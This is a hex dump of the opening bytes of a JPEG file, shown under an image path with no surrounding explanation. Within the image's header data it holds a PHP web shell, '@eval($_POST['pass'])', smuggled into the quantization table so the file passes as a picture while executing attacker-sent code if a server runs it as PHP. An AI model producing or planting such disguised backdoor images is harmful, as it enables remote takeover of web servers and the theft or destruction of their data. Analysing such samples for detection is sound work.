 000h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 48 ÿØÿà..JFIF.....H
010h: 00 48 00 00 FF DB 00 43 00 08 06 06 07 06 05 08 .H..ÿÛ.C........
020h: 07 07 07 09 09 08 0A 0C 14 0D 0C 0B 0B 0C 19 12 ................
030h: 13 0F 14 1D 1A 1F 1E 1D 1A 1C 1C 20 24 2E 27 20 ........... $.'
040h: 22 2C 23 1C 1C 28 37 29 2C 30 31 34 34 34 1F 27 ",#..(7),01444.'
050h: 39 3D 38 32 3C 2E 33 34 32 FF DB 00 43 01 09 09 9=82<.342ÿÛ.C...
060h: 09 0C 0B 0C 18 0D 0D 18 32 21 1C 21 3C 3F 70 68 ........2!.!<?ph
070h: 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
080h: 70 61 73 73 27 5D 29 3B 3F 3E 32 32 32 32 32 32 pass']);?>222222
090h: 32 32 32 32 32 32 32 32 32 32 32 32 32 32 FF C0 22222222222222ÿÀ
0A0h: 00 11 08 03 51 04 B0 03 01 22 00 02 11 01 03 11 ....Q.°.."......
0B0h: 01 FF C4 00 1C 00 00 01 05 01 01 01 00 00 00 00 .ÿÄ.............
0C0h: 00 00 00 00 00 00 03 00 01 02 04 05 06 07 08 FF ...............ÿ
0D0h: C4 00 4C 10 00 01 03 02 04 03 05 05 05 07 01 05 Ä.L.............
0E0h: 07 04 02 03 01 00 02 03 04 11 05 12 21 31 13 41 ............!1.A
0F0h: 51 06 22 61 71 81 14 32 91 A1 B1 23 42 52 C1 D1 Q."aq..2‘¡±#BRÁÑ
100h: 07 15 33 62 72 E1 F0 24 43 53 82 92 F1 16 34 35 ..3bráð$CS‚’ñ.45